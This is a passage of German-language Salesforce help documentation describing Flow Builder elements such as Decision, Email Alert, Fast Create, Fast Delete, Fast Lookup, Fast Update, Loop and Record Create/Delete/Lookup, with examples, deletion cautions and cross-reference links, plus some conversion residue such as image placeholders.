Erstellen Sie die Ergebnisse für die Entscheidung. Um den Pfad umzubenennen, dem der Flow folgt, wenn keine der anderen Ergebnisbedingungen erfüllt werden, klicken Sie auf **[Standardergebnis]**. Legen Sie die Bedingungen fest.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Beispiel: Verwenden Sie ein Entscheidungselement, um Folgendes zu bestimmen:

- **•** Ob Kunden eine Rücksendeadresse (da ein Artikel eindeutig defekt ist) oder Anweisungen zur Behebung des Problems erhalten
- **•** Ob einem Kunden ein Kreditangebot unterbreitet wird oder nicht (je nach den Ergebnissen einer Formel zur Bonitätsprüfung)
- Tipp: Konfigurieren Sie Ihren Flow so, dass je nach der Option, die ein Benutzer in einer Dropdown-Liste eines Bildschirms ausgewählt hat, verschiedene Vorgänge ausgeführt werden. Fügen Sie dazu nach dem Bildschirm- ein Entscheidungselement hinzu, um auf der Grundlage der in der Dropdown-Liste verfügbaren Auswahlmöglichkeiten die Verzweigungen des Flows zu erstellen. Dann können Sie jede Auswahlmöglichkeit in Ihrer Entscheidung darstellen und sie mit einer Verzweigung Ihres Flows verbinden.

### SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Definieren von Flow-Bedingungen](#page-4778-0) [Operatoren in Flow-Bedingungen](#page-4850-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

[Objektübergreifende Feldverweise in Flows](#page-4839-0)

### <span id="page-4796-0"></span>Flow-Element für E-Mail-Benachrichtigung

Sendet eine E-Mail unter Verwendung einer Workflow-E-Mail-Benachrichtigung zur Angabe der E-Mail-Vorlage und der Empfänger. Der Flow stellt nur die Datensatz-ID bereit.

Bevor Sie loslegen:

- **•** Vergewissern Sie sich, dass die E-Mail-Benachrichtigung, die Sie aus Ihrem Flow aufrufen möchten, vorhanden ist. Wenn sie nicht vorhanden ist, [erstellen Sie die E-Mail-Benachrichtigung](#page-4902-0) auf Seite 4897.
- **•** Machen Sie sich mit den [Obergrenzen pro Tag](#page-5887-0) für E-Mails vertraut, die über E-Mail-Benachrichtigungen gesendet werden.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Speichern Sie die ID für den Datensatz, den Sie in dieser E-Mail referenzieren möchten, beispielsweise mithilfe eines Elements vom Typ "Schnelles Nachschlagen". Wenn die E-Mail-Benachrichtigung Briefvorlagenfelder aufweist, dient der referenzierte Datensatz als Ausgangspunkt für diese Felder.

Im eindeutigen Namen einer jeden E-Mail-Benachrichtigung wird das zugehörige Objekt als Präfix angegeben. Der Objekttyp des referenzierten Datensatzes muss mit dem Objekttyp der E-Mail-Benachrichtigung übereinstimmen. Eine E-Mail-Benachrichtigung mit dem eindeutigen Namen "Anderer\_Inhaber" für Accounts beispielsweise wird in der Palette als Account.Anderer\_Inhaber angezeigt. Da die E-Mail-Benachrichtigung mit dem Accountobjekt verknüpft ist, kann sie nur einen Accountdatensatz referenzieren.



#### **Verwendung**

Anmerkung: Die E-Mail wird zur Laufzeit erst gesendet, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Senden von E-Mails aus einem Flow](#page-4779-0)

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

[Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

[Objektübergreifende Feldverweise in Flows](#page-4839-0)

AUSGABEN

Experience

Verfügbarkeit: Salesforce Classic und Lightning

### <span id="page-4797-0"></span>Flow-Element "Schnellerstellung"

Erstellt Salesforce-Datensätze anhand der Feldwerte einer sObject-Sammlungsvariablen. Oder erstellt einen Salesforce-Datensatz anhand der Feldwerte einer sObject-Variablen.

Um einen einzelnen Datensatz mit Feldwerten aus regulären Variablen und anderen Flow-Ressourcen wie Konstanten, Formeln und Bildschirmfeldern zu erstellen, verwenden Sie [Datensatzerstellung](#page-4802-0).



Beispiel: Erstellen Sie bei einer Sammlung neuer Kundenvorgänge mithilfe eines Schnellerstellungselements Datensätze für jeden Kundenvorgang in der Sammlung. Vergewissern Sie sich, dass der Flow die sObject-Variable oder -Sammlung mit allen erforderlichen Feldwerten ausgefüllt hat, bevor Sie das Schnellerstellungselement ausführen.

#### **Verwendung**

Wenn Sie eine sObject-Variable zur Erstellung eines einzelnen Datensatzes verwendet haben, wird das ID-Feld der sObject-Variablen in den ID-Wert des neuen Datensatzes geändert. Wenn Sie eine sObject-Sammlung zur Erstellung mehrerer Datensätze verwendet haben, wird das ID-Feld eines jeden Sammlungsobjekts in den entsprechenden ID-Wert des neuen Datensatzes geändert.

Anmerkung: Datensätze werden zur Laufzeit erst erstellt, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Erstellen von Salesforce-Datensätzen anhand eines Flows](#page-4771-0)

[Flow-Elemente](#page-4790-0)

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

[Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

[Flow-Ressource "sObject-Variable"](#page-4835-0)

[Flow-Ressource "sObject-Sammlungsvariable"](#page-4834-0)

<span id="page-4798-0"></span>Flow-Element "Schnelles Löschen"

Löscht Salesforce-Datensätze anhand der ID-Werte, die in einer sObject-Sammlungsvariablen gespeichert sind. Oder löscht einen Salesforce-Datensatz anhand des ID-Werts, der in einer sObject-Variablen gespeichert ist.



Tipp: Vergewissern Sie sich, dass die sObject-Variable oder -Sammlung mit den ID-Werten ausgefüllt ist, bevor Sie das Element "Schnelles Löschen" verwenden.



#### **Verwendung**

## ACHTUNG:

- **•** Gehen Sie beim Testen von Flows, die Löschelemente enthalten, mit Bedacht vor. Selbst wenn der Flow inaktiv ist, löst er den Löschvorgang aus.
- **•** Um ein versehentliches Löschen von Datensätzen zu vermeiden, sollten Sie in Ihren Filterkriterien so spezifisch wie möglich sein.
- **•** Datensätze werden aus Ihrer Organisation gelöscht, sobald der Flow das Löschelement ausführt.
- **•** Gelöschte Datensätze werden in den Papierkorb verschoben und bleiben dort 15 Tage lang, bevor sie dauerhaft gelöscht werden.
- **•** Durch Flows können Datensätze gelöscht werden, deren Genehmigung noch aussteht.

Um einen oder mehrere Datensätze zu löschen, die die von regulären Variablen und anderen Flow-Ressourcen wie Konstanten, Formeln und Bildschirmfeldern definierten Filterkriterien erfüllen, verwenden Sie [Datensatzlöschung](#page-4803-0).

Anmerkung: Die Datensätze werden zur Laufzeit erst gelöscht, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Löschen von Salesforce-Datensätzen aus einem Flow](#page-4776-0) [Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Ressource "sObject-Variable"](#page-4835-0) [Flow-Ressource "sObject-Sammlungsvariable"](#page-4834-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

AUSGABEN

<span id="page-4799-0"></span>Flow-Element "Schnelles Nachschlagen"

Sucht Salesforce-Datensätze, um deren Feldwerte einer sObject-Sammlungsvariablen zuzuweisen. Oder sucht einen Salesforce-Datensatz, um dessen Feldwerte einer sObject-Variablen zuzuweisen.



#### **Feld Beschreibung**

werden sollen.

- **•** Schlagen Sie den Namen und die Beschreibung eines Produkts nach, indem Sie den Strichcode auf dem Produktetikett verwenden.
- **•** Schlagen Sie alle Kunden nach, die in einem bestimmten Ort ansässig sind.
- **•** Schlagen Sie Kundentransaktionen an einem bestimmten Tag nach.

#### **Verwendung**

Um einen einzelnen Datensatz abzurufen und die angegebenen Feldwerte in regulären Variablen und sObject-Variablen zu speichern, verwenden Sie [Nachschlagen von Datensätzen](#page-4804-0).

#### SIEHE AUCH:

[Ziehen von Werten aus Salesforce-Datensätzen in einen Flow](#page-4770-0)

[Flow-Elemente](#page-4790-0)

[Operatoren in Flow-Datensatzfiltern](#page-4858-0)

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

[Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

[Flow-Ressource "sObject-Variable"](#page-4835-0)

<span id="page-4800-0"></span>[Flow-Ressource "sObject-Sammlungsvariable"](#page-4834-0)

[Objektübergreifende Feldverweise in Flows](#page-4839-0)

#### Flow-Element "Schnelle Aktualisierung"

Aktualisiert Salesforce-Datensätze anhand der Feldwerte einer sObject-Sammlungsvariablen. Oder aktualisiert einen Salesforce-Datensatz anhand der Feldwerte einer sObject-Variablen. Wenn die ID eines Datensatzes in der Variablen enthalten ist, werden die Feldwerte so aktualisiert, dass sie mit den anderen in der Variablen gespeicherten Werten übereinstimmen.



Beispiel: Sie entwerfen Flows für ein Callcenter. Um Salesforce automatisch mit Daten zu aktualisieren, die bei Anrufern erfasst wurden, beispielsweise neue Adressen oder Produktpräferenzen, verwenden Sie ein Element vom Typ "Schnelle Aktualisierung". Lassen Sie die sObject-Variable oder -Sammlung durch Ihren Flow ausfüllen, bevor Sie das Element "Schnelle Aktualisierung" verwenden. Vergewissern Sie sich anschließend, dass die sObject-Variable bzw. die sObject-Werte in der Sammlung die IDs für die zu aktualisierenden Datensätze enthalten.

**AUSGABEN** 

Experience

Verfügbarkeit: Salesforce Classic und Lightning

#### **Verwendung**

Um einen oder mehrere Datensätze mit Feldwerten aus regulären Variablen und anderen Flow-Ressourcen wie Konstanten, Formeln und Bildschirmfeldern zu aktualisieren, verwenden Sie [Datensatzaktualisierung.](#page-4805-0)



Anmerkung: Datensätze werden zur Laufzeit erst aktualisiert, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Aktualisieren von Salesforce-Datensätzen über einen Flow](#page-4774-0) [Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Ressource "sObject-Variable"](#page-4835-0) [Flow-Ressource "sObject-Sammlungsvariable"](#page-4834-0)

#### <span id="page-4801-0"></span>Flow-Schleifenelement

Durchläuft jeweils ein Element in einer Sammlung und führt für die Feldwerte eines jeden Objekts mithilfe anderer Elemente in der Schleife Aktionen aus.

Eine Sammlung ist eine Liste von Objekten, die beispielsweise Feldwerte aus Salesforce-Datensätzen enthalten. Eine Schleife verwendet eine sObject-Variable, die so genannte Schleifenvariable, um die Werte für das aktuelle Objekt in der Sammlung zu speichern. Sobald die Schleife die Überprüfung eines Objekts beendet hat, kopiert sie die Feldwerte für das nächste Objekt in die Schleifenvariable. Anschließend überprüft die Schleife diese Werte. Die Schleifenvariable muss denselben Objekttyp besitzen wie die Sammlung. Wenn Ihre Sammlung beispielsweise Feldwerte von Accounts enthält, muss die Schleifenvariable ebenfalls den Typ "Account" aufweisen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**AUSGABEN** 

#### **Verwendung**

Nachdem Sie ein Schleifenelement und die Elemente, die in der Schleife enthalten sein sollen, hinzugefügt haben, führen Sie im Schleifenelement folgende Schritte durch:

- **•** Bestimmen Sie, welches Element als Erstes ausgeführt werden soll, wenn die Werte eines neuen Objekts in die Schleifenvariable kopiert werden, indem Sie einen Konnektor vom Typ "Nächstes Element" hinzufügen.
- **•** Bestimmen Sie, welches Flow-Element ausgeführt werden soll, nachdem die Schleife alle Objekte in der Sammlung verarbeitet hat, indem Sie einen Konnektor vom Typ "Ende der Schleife" hinzufügen.

### SIEHE AUCH:

[Beispiel-Flow, der eine Sammlung durchläuft](#page-4879-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Elemente](#page-4790-0) [Flow-Ressource "sObject-Sammlungsvariable"](#page-4834-0)

<span id="page-4802-0"></span>Flow-Element "Datensatzerstellung"

Erstellt einen Salesforce-Datensatz anhand einzelner von Ihnen angegebener Feldwerte.



Beispiel: Ein Benutzer gibt einen Namen und eine Adresse im Flow ein. Überprüfen Sie mithilfe des Elements "Nachschlagen von Datensätzen", dass ein übereinstimmender Benutzer vorhanden ist. Wenn kein übereinstimmender Kontakt vorhanden ist, erstellen Sie mithilfe des Datensatzerstellungselements einen Datensatz für den betreffenden Benutzer.

#### **Verwendung**

Um einen einzelnen Datensatz mit allen Feldwerten aus einer sObject-Variablen oder mehrere Datensätze mit allen Feldwerten aus einer sObject-Sammlung zu erstellen, verwenden Sie [Schnellerstellung](#page-4797-0).

Anmerkung: Der Datensatz wird zur Laufzeit erst erstellt, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Erstellen von Salesforce-Datensätzen anhand eines Flows](#page-4771-0) [Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Elemente](#page-4790-0)

### <span id="page-4803-0"></span>Flow-Element "Datensatzlöschung"

Löscht alle Salesforce-Datensätze, die angegebene Kriterien erfüllen.



### **Verwendung**

## ACHTUNG:

- **•** Gehen Sie beim Testen von Flows, die Löschelemente enthalten, mit Bedacht vor. Selbst wenn der Flow inaktiv ist, löst er den Löschvorgang aus.
- **•** Um ein versehentliches Löschen von Datensätzen zu vermeiden, sollten Sie in Ihren Filterkriterien so spezifisch wie möglich sein.
- **•** Datensätze werden aus Ihrer Organisation gelöscht, sobald der Flow das Löschelement ausführt.
- **•** Gelöschte Datensätze werden in den Papierkorb verschoben und bleiben dort 15 Tage lang, bevor sie dauerhaft gelöscht werden.
- **•** Durch Flows können Datensätze gelöscht werden, deren Genehmigung noch aussteht.

Um einen einzelnen, anhand der ID in einer sObject-Variablen identifizierten Datensatz oder mehrere, anhand der IDs in einer sObject-Sammlung identifizierte Datensätze zu löschen, verwenden Sie [Schnelles Löschen](#page-4798-0).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

AUSGABEN

Verfügbarkeit: Salesforce

Anmerkung: Der Datensatz wird zur Laufzeit erst gelöscht, nachdem die Transaktion des Interviews abgeschlossen wurde.  $\mathbb{Z}$ Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Löschen von Salesforce-Datensätzen aus einem Flow](#page-4776-0) [Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Elemente](#page-4790-0)

### <span id="page-4804-0"></span>Flow-Element "Nachschlagen von Datensätzen"

Sucht den ersten Salesforce-Datensatz, der die angegebenen Kriterien erfüllt. Weist die Feldwerte des Datensatzes anschließend einzelnen Flow-Variablen oder einzelnen Feldern in sObject-Variablen zu.



## **Feld Beschreibung** Variablen den Wert "null" zu, wenn keine Datensätze gefunden wurden.

Beispiel: Verwenden Sie Element "Nachschlagen von Datensätzen", um folgende Aktionen auszuführen:

- **•** Eingeben (oder Erfassen) eines Strichcodes von einem Produktetikett. Verwenden des Codes zum Ermitteln des Produktnamens bzw. der Beschreibung aus der Datenbank.
